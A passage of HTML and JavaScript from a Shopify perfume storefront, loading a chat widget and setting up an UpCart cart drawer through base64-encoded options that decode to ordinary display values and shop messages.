			}
		});
	</script>



</div><div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
